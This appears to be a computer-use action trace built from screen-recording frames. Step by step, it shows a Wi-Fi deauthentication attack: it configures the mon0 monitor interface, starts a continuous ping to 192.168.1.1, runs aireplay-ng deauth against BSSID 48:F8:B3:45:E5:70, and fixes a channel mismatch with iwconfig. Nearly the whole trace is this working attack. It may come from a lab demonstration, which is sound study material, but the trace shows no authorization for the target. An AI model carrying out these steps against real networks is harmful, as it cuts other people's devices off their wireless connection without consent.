
Step: Finish the command with interface mon0 and the --ignore-negative-one option
text(mon0 --ig)

text(nore-negati)

text(ve-one)

Step: Prepare a continuous ping 192.168.1.1 -t in the Windows Command Prompt
text(192.168.)

text(1.1 -t)

Step: Run the deauth, then rerun it with count 20, hitting the mon0 channel mismatch
key(Return)

text(10)

text(0)

key(Return)

text(aireplay-ng --deauth 20 -a 48:F8:B3:45:E5:70 mon0 --ignore-negative-one)
text(iwconfig)

Step: Set mon0 to channel 1 with iwconfig in the second terminal tab
text(mon0 channel 1)

key(Return)
